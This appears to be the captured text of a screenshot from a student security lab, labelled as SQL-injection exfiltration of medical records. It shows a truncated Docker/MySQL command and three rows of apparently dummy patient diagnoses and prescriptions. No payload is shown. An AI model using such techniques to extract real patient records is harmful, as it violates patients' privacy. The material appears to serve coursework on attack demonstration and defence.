 Administrator: Windows PowerShell — Exfiltration of Medical Records via SQL Injection
PS D:\STIS SEM 6\KSI\ksi-akhir\project-kelompok4> docker exec db-master mysql -h 127.0.0.1 -P 3306 -u app_us
mysql: [Warning] Using a password on the command line interface can be insecure.
id pasien_id diagnosa resep
1 1 Hipertensi ringan Amlodipine 5mg 1x1
2 1 Diabetes tipe 2 Metformin 500mg 2x1
3 1 ISPA Amoxicillin 500mg 3x1